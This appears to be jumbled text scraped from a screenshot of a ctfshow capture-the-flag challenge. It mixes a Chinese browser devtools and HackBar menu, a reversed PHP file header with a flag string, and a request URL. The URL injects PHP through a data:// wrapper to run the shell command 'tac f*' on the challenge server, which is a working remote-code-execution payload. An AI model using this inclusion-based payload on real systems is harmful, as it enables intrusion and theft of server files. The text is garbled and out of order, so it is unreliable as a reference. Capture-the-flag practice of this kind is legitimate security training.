 $flag="ctfshow{11ea4c17-2694-4a03-aaff-bae5758903d7}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:10 # @Last Modified b
# @Date: 2020-09-04 05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackB
Load URL
http://296fa2f6-fc2c-46cf-bfe9-db1403b62bb7.challenge.ctf.show/?c=data://text/plain,<?php
system('tac f*');?>
Split URL